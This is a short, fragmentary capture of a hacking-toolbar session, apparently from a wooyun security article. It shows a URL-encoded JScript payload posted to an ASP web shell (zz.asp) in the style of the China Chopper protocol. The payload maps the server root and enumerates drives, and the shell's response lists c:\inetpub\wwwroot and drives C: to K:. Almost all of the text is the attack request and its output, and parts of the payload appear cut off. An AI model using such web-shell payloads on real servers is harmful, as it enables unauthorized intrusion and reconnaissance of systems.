 http://127.0.0.1/zz.asp
INT SQL- XSS- Encryption- Encoding- Other-
Load URL 127.0.0.1/zz.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data z=try%7Bvar%20S%3D%22-%3E%7C%22+Server.Mappath%28%22/%22
%20oFso.Drives%3Bfor%28var%20x%3Dnew%20Enumerator%28oDriver
%3D%22%7C%3C-%22%3BResponse.write%28S%29%3B%7Dcatch%28e
127.0.0.1/zz.asp
->|c:\inetpub\wwwroot C:D:E:F:G:H:I:J:K:|<-
drops.wooyun.org